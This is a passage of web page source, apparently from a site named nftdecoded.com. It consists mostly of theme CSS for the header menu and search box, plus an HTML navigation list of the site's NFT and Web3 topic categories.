                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_47{
                    display: inline-block;
                }.tdi_47 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_47 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_47 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_47 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #ffffff;
                }.tdi_47 .tdb-menu > li .tdb-menu-sep,
                .tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_47 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:16px !important;line-height:90px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_47 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul,
                .tdi_47 .td-pulldown-filter-list,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.1);
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_47 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .td-pulldown-filter-list li a{
                    font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47 .tdb-mega-menu .sub-menu > li{
                    max-width: 1440px !important;
                }.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 8px 20px 0px rgba(0,0,0,0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_47 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_47 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_47 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_47 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_47 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_47 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul,
                .tdi_47 .td-pulldown-filter-list,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(0,0,0,0.1);
                }.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_47 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_47 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_47 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_47 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:14px !important;line-height:80px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_47 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul,
                .tdi_47 .td-pulldown-filter-list,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .td-pulldown-filter-list li a{
                    font-family:Poppins !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_47 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_47 .tdb-menu > li.current-menu-item > a,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47 .tdb-menu > li:hover > a,
				.tdi_47 .tdb-menu > li.tdb-hover > a,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #fbb03b;
				}.tdi_47 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #fbb03b;
				}.tdi_47 .tdb-menu > li.current-menu-item > a:after,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_47 .tdb-menu > li:hover > a:after,
				.tdi_47 .tdb-menu > li.tdb-hover > a:after,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_47 .tdb-menu > li > a:after,
				.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 50px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-menu > li > a:after,
				.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				}
}
</style>
<style>
.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #fbb03b;
				}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #fbb03b;
				}
</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-td-demo-custom-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-261"><a href="https://nftdecoded.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-267"><a href="https://nftdecoded.com/index.php/category/trending-news/"><div class="tdb-menu-item-text">Trending News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-264"><a href="https://nftdecoded.com/index.php/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265"><a href="https://nftdecoded.com/index.php/category/metaverse/"><div class="tdb-menu-item-text">Metaverse</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-268"><a href="https://nftdecoded.com/index.php/category/web3/"><div class="tdb-menu-item-text">WEB3</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-408"><a href="https://nftdecoded.com/index.php/category/crypto-gaming/"><div class="tdb-menu-item-text">Crypto Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-262"><a href="https://nftdecoded.com/index.php/category/art/"><div class="tdb-menu-item-text">Art</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-263"><a href="https://nftdecoded.com/index.php/category/collectibles/"><div class="tdb-menu-item-text">Collectibles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-266"><a href="https://nftdecoded.com/index.php/category/music/"><div class="tdb-menu-item-text">Music</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
margin-left:36px !important;
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
margin-left:25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_50 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 23.4px;
					height: 23.4px;
					line-height:  23.4px;
                
                    color: #ffffff;
                }.tdi_50 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_50 .tdb-search-icon-svg{
                    width: 23.4px;
					height: 23.4px;
                }.tdi_50{
                    display: inline-block;
                }.tdi_50 .tdb-search-txt{
                    top: 0px;
                
                    margin-right: 6px;
                
                    font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
                }.tdi_50 .tdb-drop-down-search{
                    top: calc(100% + 33px);
                
                    left: auto;
                    right: 0;
                }.tdi_50 .tdb-head-search-btn:after{
                    bottom: -33px;
                
                    border-bottom-color: #ffffff;
                }.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 640px;
                }.tdi_50 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }body .tdi_50 .tdb-drop-down-search-inner,
                .tdi_50 .tdb-search-form,
                .tdi_50 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_50 .tdb-head-search-form-input,
                .tdi_50 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_50 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: #eaeaea;
                }.tdi_50 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_50 .tdb-head-search-form-btn{
                    padding: 5px 18px 6px;
                
                    background-color: #fbb03b;
                
                    font-family:Poppins !important;text-transform:uppercase !important;
                }.tdi_50 .tdb-aj-search-results{
                    padding: 0 25px;
                
                    border-width: 0px;
                }.tdi_50 .result-msg{
